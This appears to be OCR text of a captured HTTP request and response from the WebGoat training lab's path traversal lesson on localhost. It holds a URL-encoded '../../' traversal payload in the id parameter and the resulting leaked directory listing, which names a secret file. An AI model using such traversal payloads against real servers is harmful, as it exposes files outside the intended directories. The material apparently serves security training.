 GET
/WebGoat/PathTraversal/random-picture?id=%2e%2e%2f%2e
%2e%2f%74%65%73%74 HTTP/1.1
Host: localhost:8080
User-Agent: Mozil ../../test (Windows NT 10.0; Win64;
x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/WebGoat/start.mvc
X-Requested-With: XMLHttpRequest
DNT: 1
Connection: close
Cookie:
JSESSIONID=zE2qIQFiCCTB6Q1g9ZeRG6vkkdOfPg8V-KxaPl_r
HTTP/1.1 404 Not Found
Connection: close
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Location: /PathTraversal/random-picture?id=test.jpg
X-Frame-Options: DENY
Content-Type: application/octet-stream
Content-Length: 398
Date: Wed, 27 Jan 2021 03:08:01 GMT
C:\Users\lenovo\.webgoat-v8.2.0-SNAPSHOT\PathTraversal\cats\..\..\Cl
ientSideFiltering,C:\Users\lenovo\.webgoat-v8.2.0-SNAPSHOT\PathTrav
ersal\cats\..\..\data,C:\Users\lenovo\.webgoat-v8.2.0-SNAPSHOT\Path
Traversal\cats\..\..\path-traversal-secret.jpg,C:\Users\lenovo\.web
goat-v8.2.0-SNAPSHOT\PathTraversal\cats\..\..\PathTraversal,C:\User
s\lenovo\.webgoat-v8.2.0-SNAPSHOT\PathTraversal\cats\..\..\XXE